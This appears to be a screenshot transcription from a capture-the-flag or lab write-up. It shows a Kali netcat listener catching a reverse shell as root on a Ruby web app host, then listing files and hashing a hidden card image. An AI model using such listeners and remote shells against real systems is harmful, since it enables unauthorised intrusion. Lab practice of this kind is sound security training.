 kali@kali:~$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [172.15.18.100] from (UNKNOWN) [172.15.18.101] 51932
/bin/sh: 0: can't access tty; job control turned off
#
# ls -la
total 32
drwxr-xr-x 1 root root 4096 Dec  1 15:01 .
drwxr-xr-x 1 root root 4096 Dec  1 15:01 ..
drwxr-xr-x 2 root root 4096 Dec  1 14:47 Games
-rw-r--r-- 1 root root  160 Dec  1 14:47 Gemfile
-rw-r--r-- 1 root root  384 Dec  1 14:47 Gemfile.lock
-rw-r--r-- 1 root root  282 Dec  1 14:47 app.rb
drwxr-xr-x 1 root root 4096 Dec  1 15:01 hidden
drwxr-xr-x 2 root root 4096 Dec  1 14:47 views
# ls -la hidden
total 108
drwxr-xr-x 1 root root  4096 Dec  1 15:01 .
drwxr-xr-x 1 root root  4096 Dec  1 15:01 ..
-rw-r--r-- 1 root root 99481 Dec  1 14:47 2_of_hearts.png
# md5sum hidden/2_of_hearts.png
f290636a4dd297fee0b8c433f60189b8  hidden/2_of_hearts.png